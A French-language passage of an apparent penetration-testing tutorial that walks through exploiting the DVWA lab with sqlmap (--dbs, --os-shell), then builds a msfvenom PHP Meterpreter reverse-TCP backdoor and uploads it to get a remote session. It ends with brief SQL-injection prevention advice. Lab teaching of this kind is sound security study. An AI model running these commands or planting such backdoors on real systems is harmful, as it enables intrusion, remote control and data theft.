sécurité des applications web.



Extraction du nom de la base de données :

Utilisez maintenant Sqlmap pour l’injection SQL et exécutez la commande suivante pour énumérer le nom de la base de données.

sqlmap -r file --dbs --batch

Ici, l’option –r permet d’analyser la requête HTTP à partir de « fichier » et, comme vous pouvez l’observer, elle doit vider DVWA comme nom de base de données.



Apparition de l’os-shell

Maintenant, tapez la commande suivante pour exécuter sqlmap afin d’accéder à os-shell du serveur Web (dvwa)
sqlmap -r file -D dvwa --os-shell
Il essaiera de générer une porte dérobée; si vous souhaitez télécharger une porte dérobée PHP à l’intérieur du serveur Web, tapez 4 pour la charge utile PHP.



Tapez 4 pour la recherche par force brute à utiliser comme répertoire accessible en écriture pour le télécharger.
Il essaie de télécharger le fichier sur « /xampp/htdocs/ » en utilisant des techniques d’injection SQL. Dès que le fichier est téléchargé; il enverra INFO « le formateur de fichiers a été téléchargé avec succès sur / xampp / htdocs / " et vous obtiendrez os-shell du PC victime. Autre qu’ici, il montre également le chemin du formateur de fichiers où vous pouvez télécharger manuellement votre porte dérobée, regardez l’URL surlignée:
http://192.168.1.105:80/tmpurufu.php



Explorer File Stager dans le navigateur :

Explorez l’URL:http://192.168.1.105/tmpurufu.php dans le navigateur. À partir de la capture d’écran ci-dessous, vous pouvez lire l’en-tête de la page Web « sqlmap file uploader » qui vous permettra de parcourir votre porte dérobée sur le serveur Web (dvwa) et plus tard, nous pourrons télécharger cette porte

Générer une porte dérobée PHP

Préparons le fichier php malveillant avec msfvenom que nous pouvons télécharger:
msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.109 lport=4444 -f raw
Copiez le code de <?php vers die() et enregistrez-le dans un fichier avec .php extension. J’ai enregistré la porte dérobée en tant que shell.php sur le bureau et je vais plus tard navigateur ce fichier à télécharger sur le serveur Web. D’autre part, chargez le framework Metasploit en tapant msfconsole et démarrez multi/handle.


Télécharger et exécuter la porte dérobée PHP Msfvenom

Cliquez sur l’onglet Parcourir pour sélectionner votre fichier backdoor (shell.php), puis cliquez sur télécharger.

GÉNIAL!!! Ici, il montre que le fichier d’administration est téléchargé, ce qui signifie que le shell de porte dérobée est téléchargé



Pour exécuter le fichier de porte dérobée sur la machine cible, exécutez URL:192.168.1.105/shell.php dans le navigateur et vous recevrez une connexion inverse via multi/handler.


Ici, nous avons notre session de compteur 1.

Il existe plusieurs types de backdoor, le plus connu est le C99-WebShell qui se présente de cette façon après avoir l’injecter sur votre site cible :



Conclusion :

En conclusion, la SQL injection est une technique malveillante qui peut causer de graves dommages à une base de données et compromettre la sécurité d'une application web. Pour éviter les attaques de SQL injection, il est important de mettre en place des mesures de sécurité appropriées, telles que la validation et la désinfection des entrées utilisateur, l'utilisation de paramètres de requête préparés, et la limitation des privilèges de base de données. En suivant ces bonnes pratiques de sécurité, les développeurs peuvent contribuer à prévenir les attaques de SQL injection et protéger les données sensibles des utilisateurs

